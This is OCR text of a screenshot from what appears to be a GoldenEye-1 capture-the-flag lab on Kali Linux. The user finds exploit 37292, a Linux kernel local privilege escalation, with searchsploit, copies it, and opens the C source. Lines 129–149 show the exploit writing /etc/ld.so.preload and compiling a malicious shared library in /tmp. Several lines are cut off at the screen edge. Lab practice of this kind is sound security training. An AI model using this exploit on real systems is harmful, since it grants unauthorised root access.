 File Actions Edit View Help
root@kali: ~/Desktop/GoldenEye-1 ×
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit 37292
Exploit Title
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12
Shellcodes: No Results
┌──(root㉿kali)-[~/Desktop]
└─# mkdir 'GoldenEye-1'
┌──(root㉿kali)-[~/Desktop]
└─# cd GoldenEye-1
┌──(root㉿kali)-[~/Desktop/GoldenEye-
└─# cp /usr/share/exploitdb/exploits/
┌──(root㉿kali)-[~/Desktop/GoldenEye-
└─# mousepad 37292.c
GoldenE...
/root/Desktop/GoldenEye-1/37292.c - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
129 fprintf(stderr,"child threads done\n");
130
131 fd = open("/etc/ld.so.preload",O_WRONLY);
132
133 if(fd == -1) {
134 fprintf(stderr,"exploit failed\n");
135 exit(-1);
136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);
147 }
148 write(fd,"/tmp/ofs-lib.so\n",16);
149 close(fd);